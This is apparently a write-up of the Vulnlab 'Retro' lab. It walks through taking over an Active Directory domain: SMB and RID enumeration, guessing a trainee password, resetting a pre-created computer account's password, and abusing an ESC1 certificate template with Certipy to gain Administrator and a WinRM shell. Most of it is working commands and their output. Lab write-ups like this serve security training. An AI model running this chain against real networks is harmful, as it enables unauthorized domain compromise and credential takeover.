Vulnlab - Retro

Introduction
This write-up documents the exploitation of a simulated Active Directory (AD) environment in a practice lab. The goal was to identify vulnerabilities and escalate privileges to the domain administrator level while leveraging various enumeration, exploitation, and post-exploitation techniques.
Nmap
The first step was a network scan to identify open ports and services:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-02 12:21:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-12-02T12:01:46
|_Not valid after: 2025-12-02T12:01:46
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-12-02T12:01:46
|_Not valid after: 2025-12-02T12:01:46
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-12-02T12:01:46
|_Not valid after: 2025-12-02T12:01:46
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-12-02T12:01:46
|_Not valid after: 2025-12-02T12:01:46
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.retro.vl
| Not valid before: 2024-12-01T12:10:33
|_Not valid after: 2025-06-02T12:10:33
| rdp-ntlm-info:
| Target_Name: RETRO
| NetBIOS_Domain_Name: RETRO
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: retro.vl
| DNS_Computer_Name: DC.retro.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-02T12:21:57+00:00
|_ssl-date: 2024-12-02T12:22:37+00:00; 0s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPC
49723/tcp open msrpc Microsoft Windows RPCNotable findings included an Active Directory domain (retro.vl) and Kerberos authentication. Several services such as LDAP and SMB were also accessible.
Enumeration
SMB Shares Enumeration
Anonymous access to SMB shares was checked using netexec:
└─$ netexec smb 10.10.86.188 -u 'guest' -p '' --shares
SMB 10.10.86.188 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.86.188 445 DC [+] retro.vl\guest:
SMB 10.10.86.188 445 DC [*] Enumerated shares
SMB 10.10.86.188 445 DC Share Permissions Remark
SMB 10.10.86.188 445 DC ----- ----------- ------
SMB 10.10.86.188 445 DC ADMIN$ Remote Admin
SMB 10.10.86.188 445 DC C$ Default share
SMB 10.10.86.188 445 DC IPC$ READ Remote IPC
SMB 10.10.86.188 445 DC NETLOGON Logon server share
SMB 10.10.86.188 445 DC Notes
SMB 10.10.86.188 445 DC SYSVOL Logon server share
SMB 10.10.86.188 445 DC Trainees READThe Trainees share contained a text file, Important.txt, which provided the following insight:
└─$ smbclientng --host 10.10.86.188 -u 'guest' -p ''
_ _ _ _
___ _ __ ___ | |__ ___| (_) ___ _ __ | |_ _ __ __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | | __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__| |_| |_|\__, |
by @podalirius_ v2.1.7 |___/
[+] Successfully authenticated to '10.10.86.188' as '.\guest'!
■[\\10.10.86.188\]> use Trainees
■[\\10.10.86.188\Trainees\]> ls
d------- 0.00 B 2023-07-23 23:58 .\
d--h--s- 0.00 B 2023-07-26 11:54 ..\
-a------ 288.00 B 2023-07-24 00:00 Important.txt
■[\\10.10.86.188\Trainees\]> cat Important.txt
Dear Trainees,
I know that some of you seemed to struggle with remembering strong and unique passwords.
So we decided to bundle every one of you up into one account.
Stop bothering us. Please. We have other stuff to do than resetting your password every day.
Regards
The AdminsThis hinted at a shared account among trainees.
RID Brute Force for User Enumeration
To identify existing users, a RID brute force attack was conducted:
└─$ netexec smb 10.10.86.188 -u 'guest' -p '' --rid-brute
SMB 10.10.86.188 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.86.188 445 DC [+] retro.vl\guest:
SMB 10.10.86.188 445 DC 498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.86.188 445 DC 500: RETRO\Administrator (SidTypeUser)
SMB 10.10.86.188 445 DC 501: RETRO\Guest (SidTypeUser)
SMB 10.10.86.188 445 DC 502: RETRO\krbtgt (SidTypeUser)
SMB 10.10.86.188 445 DC 512: RETRO\Domain Admins (SidTypeGroup)
SMB 10.10.86.188 445 DC 513: RETRO\Domain Users (SidTypeGroup)
SMB 10.10.86.188 445 DC 514: RETRO\Domain Guests (SidTypeGroup)
SMB 10.10.86.188 445 DC 515: RETRO\Domain Computers (SidTypeGroup)
SMB 10.10.86.188 445 DC 516: RETRO\Domain Controllers (SidTypeGroup)
SMB 10.10.86.188 445 DC 517: RETRO\Cert Publishers (SidTypeAlias)
SMB 10.10.86.188 445 DC 518: RETRO\Schema Admins (SidTypeGroup)
SMB 10.10.86.188 445 DC 519: RETRO\Enterprise Admins (SidTypeGroup)
SMB 10.10.86.188 445 DC 520: RETRO\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.86.188 445 DC 521: RETRO\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.86.188 445 DC 522: RETRO\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.86.188 445 DC 525: RETRO\Protected Users (SidTypeGroup)
SMB 10.10.86.188 445 DC 526: RETRO\Key Admins (SidTypeGroup)
SMB 10.10.86.188 445 DC 527: RETRO\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.86.188 445 DC 553: RETRO\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.86.188 445 DC 571: RETRO\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.86.188 445 DC 572: RETRO\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.86.188 445 DC 1000: RETRO\DC$ (SidTypeUser)
SMB 10.10.86.188 445 DC 1101: RETRO\DnsAdmins (SidTypeAlias)
SMB 10.10.86.188 445 DC 1102: RETRO\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.86.188 445 DC 1104: RETRO\trainee (SidTypeUser)
SMB 10.10.86.188 445 DC 1106: RETRO\BANKING$ (SidTypeUser)
SMB 10.10.86.188 445 DC 1107: RETRO\jburley (SidTypeUser)
SMB 10.10.86.188 445 DC 1108: RETRO\HelpDesk (SidTypeGroup)
SMB 10.10.86.188 445 DC 1109: RETRO\tblack (SidTypeUser)Exploitation
Credentials Guessing
The shared account trainee was tested with the password trainee, successfully granting access to more SMB shares. Reviewing these shares uncovered a ToDo.txt file with references to cleaning up old accounts, including BANKING$.
└─$ netexec smb 10.10.86.188 -u 'trainee' -p 'trainee' --shares
SMB 10.10.86.188 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.86.188 445 DC [+] retro.vl\trainee:trainee
SMB 10.10.86.188 445 DC [*] Enumerated shares
SMB 10.10.86.188 445 DC Share Permissions Remark
SMB 10.10.86.188 445 DC ----- ----------- ------
SMB 10.10.86.188 445 DC ADMIN$ Remote Admin
SMB 10.10.86.188 445 DC C$ Default share
SMB 10.10.86.188 445 DC IPC$ READ Remote IPC
SMB 10.10.86.188 445 DC NETLOGON READ Logon server share
SMB 10.10.86.188 445 DC Notes READ
SMB 10.10.86.188 445 DC SYSVOL READ Logon server share
SMB 10.10.86.188 445 DC Trainees READ└─$ smbclientng --host 10.10.86.188 -u 'trainee' -p 'trainee'
_ _ _ _
___ _ __ ___ | |__ ___| (_) ___ _ __ | |_ _ __ __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | | __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__| |_| |_|\__, |
by @podalirius_ v2.1.7 |___/
[+] Successfully authenticated to '10.10.86.188' as '.\trainee'!
■[\\10.10.86.188\]> use Notes
■[\\10.10.86.188\Notes\]> ls
d------- 0.00 B 2023-07-24 00:03 .\
d--h--s- 0.00 B 2023-07-26 11:54 ..\
-a------ 248.00 B 2023-07-24 00:05 ToDo.txt
■[\\10.10.86.188\Notes\]> cat ToDo.txt
Thomas,
after convincing the finance department to get rid of their ancienct banking software
it is finally time to clean up the mess they made. We should start with the pre created
computer account. That one is older than me.
Best
JamesPassword Reset for BANKING$
Initial attempts to authenticate with BANKING$ failed due to password expiration. However, using impacket-rpcchangepwd, the password was reset to Password123@:
└─$ netexec smb 10.10.86.188 -u 'BANKING$' -p 'banking'
SMB 10.10.86.188 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.86.188 445 DC [-] retro.vl\BANKING$:banking STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT└─$ impacket-rpcchangepwd 'retro.vl/BANKING$':'banking'@10.10.86.188 -newpass 'Password123@'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Password was changed successfully.
└─$ netexec smb 10.10.86.188 -u 'BANKING$' -p 'Password123@'
SMB 10.10.86.188 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.86.188 445 DC [+] retro.vl\BANKING$:Password123@Post-Exploitation with BloodHound
Using the credentials for BANKING$, BloodHound was used to map AD relationships:
└─$ sudo bloodhound-python -c All -d retro.vl -ns 10.10.86.188 --dns-tcp -u 'BANKING$' -p 'Password123@'
INFO: Found AD domain: retro.vl
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.retro.vl:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.retro.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.retro.vl
INFO: Found 7 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer: DC.retro.vl
INFO: Done in 00M 07SExploiting Certificate Templates for Privilege Escalation

The BANKING$ account was a member of the CERTIFICATE SERVICE DCOM ACCESS group, granting access to certain certificate templates. Using Certipy, a vulnerable template, RetroClients, was identified:
└─$ sudo certipy-ad find -u 'BANKING$' -p 'Password123@' -dc-ip 10.10.86.188 -vulnerable -enabled -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'retro-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'retro-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'retro-DC-CA' via RRP
[*] Got CA configuration for 'retro-DC-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : retro-DC-CA
DNS Name : DC.retro.vl
Certificate Subject : CN=retro-DC-CA, DC=retro, DC=vl
Certificate Serial Number : 7A107F4C115097984B35539AA62E5C85
Certificate Validity Start : 2023-07-23 21:03:51+00:00
Certificate Validity End : 2028-07-23 21:13:50+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : RETRO.VL\Administrators
Access Rights
ManageCertificates : RETRO.VL\Administrators
RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
ManageCa : RETRO.VL\Administrators
RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Enroll : RETRO.VL\Authenticated Users
Certificate Templates
0
Template Name : RetroClients
Display Name : Retro Clients
Certificate Authorities : retro-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : RETRO.VL\Domain Admins
RETRO.VL\Domain Computers
RETRO.VL\Enterprise Admins
Object Control Permissions
Owner : RETRO.VL\Administrator
Write Owner Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
RETRO.VL\Administrator
Write Dacl Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
RETRO.VL\Administrator
Write Property Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
RETRO.VL\Administrator
[!] Vulnerabilities
ESC1 : 'RETRO.VL\\Domain Computers' can enroll, enrollee supplies subject and template allows client authenticationA certificate for the Administrator account was requested and exported:
└─$ sudo certipy-ad req -dc-ip 10.10.86.188 -ca retro-DC-CA -template RetroClients -upn 'Administrator@retro.vl' -u 'BANKING$' -p 'Password123@' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate with UPN 'Administrator@retro.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'Privilege Escalation
The certificate was used to authenticate as Administrator via LDAP and reset the Administrator password:
└─$ sudo certipy-ad auth -pfx administrator.pfx -username Administrator -domain retro.vl -dc-ip 10.10.86.188 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.10.86.188:636'
[*] Authenticated to '10.10.86.188' as: u:RETRO\Administrator
Type help for list of commands
# change_password Administrator Password123@
Got User DN: CN=Administrator,CN=Users,DC=retro,DC=vl
Attempting to set new password of: Password123@
Password changed successfully!
#Finally, Evil-WinRM was used to gain administrative access to the domain controller:
└─$ evil-winrm -i 10.10.86.188 -u Administrator -p 'Password123@'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
VL{CENSORED}